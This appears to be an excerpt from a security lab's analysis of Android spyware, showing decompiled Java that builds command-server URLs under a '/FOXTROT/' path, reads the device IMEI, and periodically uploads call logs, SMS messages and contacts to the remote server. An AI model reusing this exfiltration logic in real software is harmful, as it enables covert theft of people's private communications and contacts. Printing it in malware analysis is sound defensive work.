 }
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/upload.php?imei=");
uploader_url = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/write.php");
file_url = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/register.php");
info_url = stringBuilder.toString();
scheduleJob();
imsi = IM.getIMEI(this);
Executors.newScheduledThreadPool(5).scheduleAtFixedRate(new Runnable() {
public void run() {
new SN().postfiledata(CM.getCallsLogs());
new SN().postfiledata(SM.getSMSList());
new SN().postfiledata(CL.getContacts());
}
暗影安全实验室